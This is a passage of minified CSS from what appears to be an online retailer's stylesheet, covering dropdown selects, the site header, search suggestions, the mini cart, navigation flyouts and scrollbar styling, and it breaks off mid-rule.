.select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content 